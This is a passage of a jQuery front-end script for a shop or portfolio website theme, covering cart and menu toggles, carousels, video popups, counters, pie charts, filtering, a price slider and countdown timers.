    $('.close-cart').on('click', function () {
        $moduleCartContainer.removeClass('active');
    });
    $(document).on('mouseup', function (e) {
        if (!$moduleCartContainer.is(e.target) && !$('.module__btn-cart').is(e.target) && $moduleCartContainer.has(e.target).length === 0 && $moduleCartContainer.has(e.target).length === 0) {
            $moduleCartContainer.removeClass('active');
        }
    });
    var $modulePopupMenuContainer = $('.module__popupMenu-container');
    $('.module__btn-popupMenu').on('click', function (e) {
        e.preventDefault();
        $modulePopupMenuContainer.addClass('active')
    });
    $('.close-popupMenu').on('click', function () {
        $modulePopupMenuContainer.removeClass('active')
    });
    var $scrollTopBtn = $('#scrollTopBtn');
    $win.on('scroll', function () {
        if ($(this).scrollTop() > 700) {
            $scrollTopBtn.addClass('actived');
        } else {
            $scrollTopBtn.removeClass('actived');
        }
    });
    $scrollTopBtn.on('click', function () {
        $('html, body').animate({
            scrollTop: 0
        }, 500);
    });
    var maxHeight = 0;
    $(".equal-height").each(function () {
        if ($(this).height() > maxHeight) { maxHeight = $(this).height(); }
    });
    $(".equal-height").height(maxHeight);
    $('.bg-img').each(function () {
        var imgSrc = $(this).children('img').attr('src');
        $(this).parent().css({
            'background-image': 'url(' + imgSrc + ')',
            'background-size': 'cover',
            'background-position': 'center',
        });
        $(this).parent().addClass('bg-img');
        $(this).remove();
    });
    $('.increase-qty').on('click', function () {
        var $qty = $(this).parent().find('.qty-input');
        var currentVal = parseInt($qty.val());
        if (!isNaN(currentVal)) {
            $qty.val(currentVal + 1);
        }
    });
    $('.decrease-qty').on('click', function () {
        var $qty = $(this).parent().find('.qty-input');
        var currentVal = parseInt($qty.val());
        if (!isNaN(currentVal) && currentVal > 1) {
            $qty.val(currentVal - 1);
        }
    });
    $('.accordion__item-header').on('click', function () {
        $(this).addClass('opened')
        $(this).parent().siblings().find('.accordion__item-header').removeClass('opened')
    })
    $('.accordion__item-title').on('click', function (e) {
        e.preventDefault()
    });
    $('.filter-option-view a').on('click', function (e) {
        e.preventDefault()
        $(this).addClass('active').siblings().removeClass('active');
    })
    $('#listView').on('click', function (e) {
        $('.product-item').parent().addClass('list-view');
    });
    $('#gridView').on('click', function (e) {
        $('.product-item').parent().removeClass('list-view');
    });
    $('.nav-split li a').on('click', function (e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: $('#' + $(this).data('scroll')).offset().top - 100
        }, 1000);
        $(this).parent().addClass('active').siblings().removeClass('active');
    });
    $win.on('scroll', function () {
        $('section').each(function () {
            if ($win.scrollTop() > $(this).offset().top - 100) {
                var sectionId = $(this).attr('id');
                $('.nav-split li a[data-scroll="' + sectionId + '"]').parent().addClass('active').siblings().removeClass('active');
            }
        });
    });
    if ($(".skills").length > 0) {
        $(window).on('scroll', function () {
            var skillsOffset = $(".skills").offset().top - 130,
                skillsHight = $(this).outerHeight(),
                winScrollTop = $(window).scrollTop();
            if (winScrollTop > skillsOffset - 1 && winScrollTop < skillsOffset + skillsHight - 1) {
                $('.progress-bar').each(function () {
                    $(this).width($(this).attr('aria-valuenow') + '%');
                });
                $('.progress__percentage').each(function () {
                    $(this).text($(this).parent('.progress-bar').attr('aria-valuenow') + '%')
                });
            }
        });
    }
    $('.carousel').each(function () {
        $(this).owlCarousel({
            nav: $(this).data('nav'),
            dots: $(this).data('dots'),
            loop: $(this).data('loop'),
            margin: $(this).data('space'),
            center: $(this).data('center'),
            dotsSpeed: $(this).data('speed'),
            autoplay: $(this).data('autoplay'),
            transitionStyle: $(this).data('transition'),
            animateOut: $(this).data('animate-out'),
            animateIn: $(this).data('animate-in'),
            autoplayTimeout: 15000,
            responsive: {
                0: {
                    items: 1,
                },
                400: {
                    items: $(this).data('slide-sm'),
                },
                700: {
                    items: $(this).data('slide-md'),
                },
                1000: {
                    items: $(this).data('slide'),
                }
            }
        });
    });
    $('.popup-video').magnificPopup({
        mainClass: 'mfp-fade',
        preloader: false,
        fixedContentPos: false,
        removalDelay: 0,
        type: 'iframe',
        iframe: {
            markup: '<div class="mfp-iframe-scaler">' +
                '<div class="mfp-close"></div>' +
                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                '</div>',
            patterns: {
                youtube: {
                    index: 'youtube.com/',
                    id: 'v=',
                    src: '//www.youtube.com/embed/%id%?autoplay=1'
                }
            },
            srcAction: 'iframe_src',
        }
    });
    $('.counter').counterUp({
        delay: 10,
        time: 4000
    });
    $win.on('scroll', function () {
        var chartItem = $('.piechart-item'),
            scrollTop = $win.scrollTop(),
            windowHeight = $win.height(),
            ChartItemData = $('.piechart-item-data');
        if (ChartItemData.length) {
            var winScrollTop = scrollTop + windowHeight,
                skillScroll = chartItem.offset().top + chartItem.outerHeight();
            if (winScrollTop > skillScroll) {
                ChartItemData.each(function () {
                    $(this).easyPieChart({
                        duration: 1500,
                        animate: 5000,
                        enabled: true,
                        scaleColor: false,
                        trackColor: false,
                        size: $(this).attr('data-chart-size'),
                        lineCap: $(this).attr('data-chart-line'),
                        lineWidth: $(this).attr('data-chart-width'),
                        barColor: $(this).attr('data-chart-color'),
                        onStep: function (from, to, percent) {
                            $(this.el).find('.percent').text(Math.round(percent));
                        }
                    });
                });
            }
        }
    });
    $("#filtered-items-wrap").mixItUp();
    $(".projects-filter li a").on('click', function (e) {
        e.preventDefault();
    });
    $('#viewProjects').on('click', function (e) {
        e.preventDefault();
        $(this).fadeOut();
        $('.project-hidden > .project-item').fadeIn();
    })
    var $rangeSlider = $("#rangeSlider"),
        $rangeSliderResult = $("#rangeSliderResult");
    $rangeSlider.slider({
        range: true,
        min: 0,
        max: 300,
        values: [50, 200],
        slide: function (event, ui) {
            $rangeSliderResult.val("$" + ui.values[0] + " - $" + ui.values[1]);
        }
    });
    $rangeSliderResult.val("$" + $rangeSlider.slider("values", 0) + " - $" + $rangeSlider.slider("values", 1));
    $(".countdown").each(function () {
        var countingDate = $(this).data("count-date"),
            newDate = new Date(countingDate);
        $(this).countdown({
            until: newDate,
            format: "MMMM Do , h:mm:ss a"
        });
    });
});